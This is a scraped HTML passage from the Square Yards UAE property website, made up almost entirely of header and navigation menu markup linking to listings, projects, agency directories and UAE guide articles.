                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->     
                <style>
                    </style>
        <header>
            <div class="topHeader">
                <div class="navToggle"> 
                    <!--<div class="notification"></div>-->
                    <div id="nav-toggle"><span></span></div>
                </div>
                <div class="logoBox"> <a href="https://www.squareyards.ae/">
                        <picture> <img class="img-responsive" src="https://static.squareyards.com/ui-assets/images/squareyards-logo-new.png" alt="Square Yards Logo- UAE"> </picture>
                    </a> 
                </div>

                <div class="desktopNav">
    <ul class="navItem">
        <li data-id="buyItem"><span>Buy</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-carousel" id="buyItem-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Properties in UAE</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/sale">Properties for Sale in UAE</a></li>
                                                                                            <li><a href="//www.squareyards.ae/resale/search?propertyTypeName=&amp;furnishing=Furnished">Furnished Properties for Sale</a></li>
                                                                                            <li><a href="//www.squareyards.ae/resale/search?propertyTypeName=&amp;furnishing=Unfurnished">Unfurnished Properties for Sale</a></li>
                                                                                            <li><a href="//www.squareyards.ae/resale/search?propertyTypeName=&amp;furnishing=Gated%20Communities">Gated Community Properties for Sale</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Properties for Sale</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/sale/property-for-sale-in-dubai">Property for Sale in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/property-for-sale-in-abu-dhabi">Property for Sale in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/property-for-sale-in-ajman">Property for Sale in Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/property-for-sale-in-sharjah">Property for Sale in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/property-for-sale-in-ras-al-khaimah">Property for Sale in Ras Al Khaimah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/property-for-sale-in-al-ain">Property for Sale in Al Ain</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Apartments / Flats</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/sale/apartments-for-sale-in-dubai">Apartments for Sale in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/apartments-for-sale-in-abu-dhabi">Apartments for Sale in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/apartments-for-sale-in-sharjah">Apartments for Sale in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/apartments-for-sale-in-ajman">Apartments for Sale Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/apartments-for-sale-in-ras-al-khaimah">Apartments for Sale in Ras Al Khaimah</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Villas</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/sale/villas-for-sale-in-dubai">Villas for Sale in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/villas-for-sale-in-abu-dhabi">Villas for Sale in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/villas-for-sale-in-sharjah">Villas for Sale in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/villas-for-sale-in-ajman">Villas for Sale in Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/villas-for-sale-in-ras-al-khaimah">Villas for Sale in Ras Al Khaimah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/sale/villas-for-sale-in-al-ain">Villas for Sale in Al Ain</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li data-id="rentItem"><span>Rent</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-carousel" id="rentItem-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Properties in UAE</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/rent">Property for Rent in UAE</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rental/search?propertyTypeName=&amp;furnishing=Furnished">Furnished Properties for Rent</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rental/search?propertyTypeName=&amp;furnishing=Unfurnished">Unfurnished Properties for Rent</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rental/search?propertyTypeName=&amp;furnishing=Gated%20Communities">Gated Community Properties for Rent</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Property for Rent</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/rent/property-for-rent-in-dubai">Property for Rent in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/property-for-rent-in-abu-dhabi">Property for Rent in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/property-for-rent-in-ajman">Property for Rent in Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/property-for-rent-in-sharjah">Property for Rent in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/property-for-rent-in-umm-al-quwain">Property for Rent in Umm Al Quwain</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/property-for-rent-in-fujairah">Property for Rent in Fujairah</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Apartments / Flats</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/rent/apartments-for-rent-in-dubai">Apartments for Rent in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/apartments-for-rent-in-abu-dhabi">Apartments for Rent in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/apartments-for-rent-in-sharjah">Apartments for Rent in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/apartments-for-rent-in-ajman">Apartments for Rent in Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/apartments-for-rent-in-fujairah">Apartments for Rent in Fujairah</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Villas</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/rent/villas-for-rent-in-dubai">Villas for Rent in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/villas-for-rent-in-abu-dhabi">Villas for Rent in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/villas-for-rent-in-sharjah">Villas for Rent in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/villas-for-rent-in-ajman">Villas for Rent in Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/rent/villas-for-rent-in-fujairah">Villas for Rent in Fujairah</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li data-id="projectsItem"><span>Off Plan</span>
                            <div class="megaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="owl-carousel" id="projectsItem-carousel">
                                                            <div class="dropDownListBox">
                                    <strong> <div>Projects</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects">Projects in UAE</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/off-plan/dubai">Off Plan Projects in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-dubai">New Projects in Dubai</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi">New Projects in Abu Dhabi</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-sharjah">New Projects in Sharjah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-ajman">New Projects in Ajman</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-umm-al-quwain">New Projects in Umm Al Quwain</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-al-ain">New Projects in Al Ain</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-fujairah">New Projects in Fujairah</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-ras-al-khaimah">New Projects in Ras Al Khaimah</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Focused Projects</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-dubai/al-haseen-residences-29629">Al Haseen Residences</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-dubai/al-jaziri-avenue-residence-157466">Al Jaziri Avenue Residence</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-alreeman-ii-106185">Aldar Alreeman II</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-reeman-living-apartments-222020">Aldar Reeman Living Apartments</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-saadiyat-reserve-106151">Aldar Saadiyat Reserve</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-selina-bay-238450">Aldar Selina Bay</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-the-bridges-106280">Aldar The Bridges</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-waters-edge-105978">Aldar Waters Edge</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-west-yas-108580">Aldar West Yas</a></li>
                                                                                            <li><a href="https://www.squareyards.ae/new-projects/property-in-abu-dhabi/aldar-yas-acres-106138">Aldar Yas Acres</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li class="dropListSingle"><span>Find Agencies</span>
                            <div class="megaDropDounLinks agentsMegaDropDounLinks">
                    <div class="sliderNavigation">
                                                    <div class="dropDownListBox">
                                <strong> <div>Real Estate Agencies</div></strong>
                                                                    <ul>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agencies">Real Estate Agencies in UAE</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agencies/dubai">Real Estate Agencies in Dubai</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agencies/abu-dhabi">Real Estate Agencies in Abu Dhabi</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agencies/sharjah">Real Estate Agencies in Sharjah</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agencies/ajman">Real Estate Agencies in Ajman</a></li>
                                                                            </ul>
                                                            </div>
                                                    <div class="dropDownListBox">
                                <strong> <div>Real Estate Agents</div></strong>
                                                                    <ul>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agents">Real Estate Agents in UAE</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agents/dubai">Real Estate Agents in Dubai</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agents/abu-dhabi">Real Estate Agents in Abu Dhabi</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agents/sharjah">Real Estate Agents in Sharjah</a></li>
                                                                                    <li><a href="https://www.squareyards.ae/real-estate-agents/ajman">Real Estate Agents in Ajman</a></li>
                                                                            </ul>
                                                            </div>
                                            </div>
                </div>
                    </li>
        <li class="dropListSingle"><span>Guides</span>
                            <div class="megaDropDounLinks moreServicesMegaDropDounLinks guidesMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="dropDownListBox">
                            <div class="dropDownListBox">
                                <ul>
                                                                            <li>
                                            <a href="https://www.squareyards.ae/area-guide">
                                                <em class="hIcon hIcon-41"></em>
                                                Area Guides                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.squareyards.ae/buyers-guide">
                                                <em class="hIcon hIcon-42"></em>
                                                Buyers Guide                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.squareyards.ae/sellers-guide">
                                                <em class="hIcon hIcon-43"></em>
                                                Sellers Guide                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.squareyards.ae/landlords-guide">
                                                <em class="hIcon hIcon-44"></em>
                                                Landlords Guide                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.squareyards.ae/tenants-guide">
                                                <em class="hIcon hIcon-45"></em>
                                                Tenants Guide                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.squareyards.ae/school">
                                                <em class="hIcon hIcon-47"></em>
                                                School Guide                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                    </li>

        <li class="dropListSingle"><span>More Services</span>
                            <div class="megaDropDounLinks moreServicesMegaDropDounLinks moreMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="dropDownListBox">
                            <div class="dropDownListBox">
                                <ul>
                                                                            <li>
                                            <a href="https://www.urbanmoney.ae">
                                                <em class="hIcon hIcon-4 Top_Misc_L11"></em>
                                                Home Loan                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://www.interiorcompany.com/dubai">
                                                <em class="hIcon hIcon-5 Top_Misc_L12"></em>
                                                Interiors                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                    </li>
        <li class="dropListSingle"><span>Resources</span>
                            <div class="megaDropDounLinks  resourcesMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="resourcesList">
                            <ul class="leftmenu">
                                                                        
                                        <li class="active">
                                            <div class="resourcesTab">
                                                <a title="Localities in UAE">
                                                    <em class="hIcon hIcon-12a"></em>
                                                    Localities in UAE                                                </a>
                                            </div>
                                                                                            <div class="resourcesInnerBox scrollBar">
                                                                                                            <a href="https://www.squareyards.ae/localities-in-dubai">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Dubai 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-abu-dhabi">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Abu Dhabi 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-sharjah">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Sharjah 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-ajman">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Ajman 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-al-ain">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Al Ain 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-fujairah">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Fujairah 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-ras-al-khaimah">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Ras Al Khaimah 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/localities-in-umm-al-quwain">
                                                            <em class="hIcon hIcon-12a"></em>
                                                            Localities in Umm Al Quwain 
                                                        </a>
                                                                                                    </div>
                                                                                    </li>
                                                                            
                                        <li class="">
                                            <div class="resourcesTab">
                                                <a title=" Blog">
                                                    <em class="hIcon hIcon-11j"></em>
                                                     Blog                                                </a>
                                            </div>
                                                                                            <div class="resourcesInnerBox scrollBar">
                                                                                                            <a href="https://www.squareyards.ae/blog">
                                                            <em class="bI bIcon28"></em>
                                                            Home  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/real-estate-news">
                                                            <em class="bI bIcon17"></em>
                                                            Real Estate News  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/real-estate-news/property-market-trend">
                                                            <em class="bI bIcon25"></em>
                                                            Property Market Trend  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/travel-and-tourism">
                                                            <em class="bI bIcon16"></em>
                                                            Travel &amp; Tourism  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/uae-guide/city-transport">
                                                            <em class="bI bIcon29"></em>
                                                            City Transport 
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/travel-and-tourism/things-to-do">
                                                            <em class="bI bIcon31"></em>
                                                            Things To Do  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/uae-guide/uae-government">
                                                            <em class="bI bIcon27"></em>
                                                            UAE Government  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/fintech/law">
                                                            <em class="bI bIcon24"></em>
                                                            Law  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/lifestyle/decor">
                                                            <em class="bI bIcon22"></em>
                                                            Decor  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/lifestyle/gold">
                                                            <em class="bI bIcon10"></em>
                                                            Gold  
                                                        </a>
                                                                                                    </div>
                                                                                    </li>
                                                                            
                                        <li class="">
                                            <div class="resourcesTab">
                                                <a title=" Conversion">
                                                    <em class="hIcon hIcon-12a"></em>
                                                     Conversion                                                </a>
                                            </div>
                                                                                            <div class="resourcesInnerBox scrollBar">
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-square-meter-to-square-feet-conart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Meter to Square Feet  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-mm-to-inches-calart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             MM to Inches  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-celsius-to-fahrenheit-calart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Celsius to Fahrenheit  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/miles-to-km-conart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Miles to KM  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-meters-to-inches-calart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Meters to Inches  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-inch-to-mm-calart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Inch to MM  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-kilometers-to-miles-calart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Kilometers to Miles  
                                                        </a>
                                                                                                            <a href="https://www.squareyards.ae/blog/convert-tons-to-metric-tons-calart">
                                                            <em class="hIcon hIcon-12a"></em>
                                                             Tons to Metric Tons  
                                                        </a>
                                                                                                    </div>
                                                                                    </li>
                                                                            
                                        <li class="noDropdown">
                                            <div class="resourcesTab">
                                                <a href="https://www.squareyards.ae/heatmap/dubai">
                                                    <em class="hIcon hIcon-9a"></em>
                                                     Heatmaps                                                 </a>
                                            </div>
                                        </li>
                                                                            
                                        <li class="noDropdown">
                                            <div class="resourcesTab">
                                                <a href="https://www.squareyards.ae/mortgage-calculator">
                                                    <em class="hIcon hIcon-46"></em>
                                                     Mortgage Calculator                                                </a>
                                            </div>
                                        </li>
                                                                            
                                        <li class="noDropdown">
                                            <div class="resourcesTab">
                                                <a href="https://www.squareyards.ae/blog/real-estate-terms-in-dubai-regart">
                                                    <em class="hIcon hIcon-11k"></em>
                                                     Real Estate Glossary                                                 </a>
                                            </div>
                                        </li>
                                                                </ul>
                        </div>
                    </div>
                </div>
                    </li>
    </ul>
</div>

                <div class="linksBtnBox">
                                            <a class="btn dataBtn" href="https://www.squareyards.ae/property-rates-in-dubai" title="Data Intelligence"> <span>Data</span>Intelligence </a>
                                        <a class="btn rentProperty" href="https://www.squareyards.ae/post-property" title="Sale or Rent Property">Sale or Rent Property</a>
                </div>   
            </div>

        </header>
        <div class="sybOverlay"></div>
        <!-- new headern start -->
        <div class="navarea">
            <div class="topNavigation">
                <div class="container">
                                            <div class="navigationBox">
                            <ul>
                                <li class="dropdownNav realEstateGuide">
                                    <span>UAE Guide</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="sliderBox owlSlider">
                                            <div class="owl-carousel owl-theme" id="realEstateGuideNav">
                                                                                                        <div class="item">   
                                                            <div class="navListBox">
                                                                <div>UAE Govt.</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/online-sewa-govart">
                                                                                    Online SEWA                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/fewa-govart">
                                                                                    FEWA UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/dubai-municipality-housing-fee-2022-tpsart">
                                                                                    Housing Fees In Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/sharjah-water-and-electricity-connection-govart">
                                                                                    Sharjah Water And Electricity Connection                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/mohre-services-govart">
                                                                                    MOHRE Services                                                                                </a></li>
                                                                                                                                            </ul>    
                                                            </div>      
                                                        </div>
                                                                                                                <div class="item">   
                                                            <div class="navListBox">
                                                                <div>City Transport</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/abu-dhabi-dubai-intercity-buses-trmart">
                                                                                    Abu Dhabi to Dubai Bus                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/abu-dhabi-to-sharjah-bus-service-trmart">
                                                                                    Abu Dhabi to Sharjah Bus                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/ajman-to-dubai-bus-trmart">
                                                                                    Ajman to Dubai Bus                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/buses-from-sharjah-to-abu-dhabi-trmart">
                                                                                    Sharjah to Abu Dhabi Bus                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/dubai-to-al-ain-bus-service-ctart">
                                                                                    Dubai to Al Ain                                                                                </a></li>
                                                                                                                                            </ul>    
                                                            </div>      
                                                        </div>
                                                                                                                <div class="item">   
                                                            <div class="navListBox">
                                                                <div>Immigration</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-visas-imgart">
                                                                                    Dubai Visas                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/indian-passport-renewal-in-the-uae-imgart">
                                                                                    Indian Passport Renewal in the UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/overstay-fine-payment-online-imgart">
                                                                                    UAE’s Overstay Fines                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/lost-your-passport-in-dubai-ntuart">
                                                                                    Rules on Issuing Lost Passport Certificate                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/rak-visa-for-life-imgart">
                                                                                    RAK Visa for Life                                                                                </a></li>
                                                                                                                                            </ul>    
                                                            </div>      
                                                        </div>
                                                                                                                <div class="item">   
                                                            <div class="navListBox">
                                                                <div>Education &amp; Job</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/best-universities-in-dubai-misart">
                                                                                    Best Universities in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/universities-in-abu-dhabi-misart">
                                                                                    Universities in Abu Dhabi                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/ajman-university-eduart">
                                                                                    Ajman University                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/how-to-find-a-job-in-the-uae-important-information-and-tips-misart">
                                                                                    Find a Job in the UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/20-in-demand-jobs-in-uae-misart">
                                                                                    In–Demand Job Opportunities in UAE                                                                                </a></li>
                                                                                                                                            </ul>    
                                                            </div>      
                                                        </div>
                                                                                                                <div class="item">   
                                                            <div class="navListBox">
                                                                <div>Work Culture</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/world-class-coworking-spaces-of-dubai-misart">
                                                                                    Best Coworking Spaces in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/dubai-rules-and-regulations-work-and-after-work-tips-tpsart">
                                                                                    Work Culture Dubai Rules And Regulations                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/work-permit-fees-uae-imgart">
                                                                                    Work Permit Fees in The UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/overstay-fine-payment-online-imgart">
                                                                                    UAE Overstay Fine Payment                                                                                </a></li>
                                                                                                                                            </ul>    
                                                            </div>      
                                                        </div>
                                                         
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdownNav">
                                    <span>Travel & Tourism</span>
                                    <div class="dropdownNavDataBox stockdata">
                                                                                        <div class="navListBox">
                                                    <div>Places to Visit</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/al-qudra-lake-dubai-trmart">
                                                                        Al Qudra Lake Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/best-library-cafes-in-dubai-trmart">
                                                                        Best Library Cafes in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/best-places-to-visit-in-dubai-at-night-ptvart">
                                                                        Best Places To Visit in Dubai At Night                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/places-to-visit-in-sharjah-for-free-ttdart">
                                                                        Places to Visit Sharjah for Free                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/aquaventure-waterpark-in-dubai-trmart">
                                                                        Aquaventure Waterpark in Dubai                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                                <div class="navListBox">
                                                    <div>Things to do</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/skydiving-dubai-prices-2022-tpsart">
                                                                        Skydiving Dubai Price                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/scuba-diving-in-abu-dhabi-ntuart">
                                                                        Scuba Diving in Abu Dhabi                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/al-nahda-pond-park-in-dubai-ttdart">
                                                                        Al Nahda Pond Park in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/sunrise-and-sunset-in-dubai-ttdart">
                                                                        Sunrise and Sunset in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/al-nahda-park-sharjah-ttdart">
                                                                        Al Nahda Park Sharjah                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                                <div class="navListBox">
                                                    <div>Travel Tips</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/dubai-outlet-mall-vs-dubai-outlet-village-trmart">
                                                                        Dubai Outlet Mall vs Dubai Outlet Village                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-rules-and-regulations-for-male-and-female-clothing-in-public-ntuart">
                                                                        Clothing-Related Guidelines for Dubai Travellers                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/cheap-supermarkets-in-dubai-misart">
                                                                        Cheaps Supermarket in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/al-baik-dubai-mall-misart">
                                                                        Al bak Dubai Mall                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-mall-facts-ttart">
                                                                        Facts About Dubai Mall                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                                <div class="navListBox">
                                                    <div>City Events</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/dubai-summer-surprises-ceart">
                                                                        Dubai Summer Surprises                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/al-dhafra-festival-2022-ceart">
                                                                        Al Dhafra Festival                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-opera-shows-2022-misart">
                                                                        Dubai Opera Shows                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/global-village-dubai-2022-misart">
                                                                        Global Village Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-design-week-2022-ceart">
                                                                        Dubai Design Week                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                    </div>
                                </li>
                                <li class="dropdownNav">
                                    <span>Real Estate News</span>
                                    <div class="dropdownNavDataBox lifeStyle">
                                                                                        <div class="navListBox">
                                                    <div>Real Estate Guide</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/real-estate-broker-fees-in-dubai-regart">
                                                                        Real Estate Broker Fees in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/rental-dispute-in-dubai-regart">
                                                                        Rental Dispute in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/best-areas-for-real-estate-investment-in-dubai-reart">
                                                                        Best Areas for Real Estate Investment in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/tenant-not-paying-rent-regart">
                                                                        Tenant Not Paying Rent                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/tawtheeq-abu-dhabi-lawart">
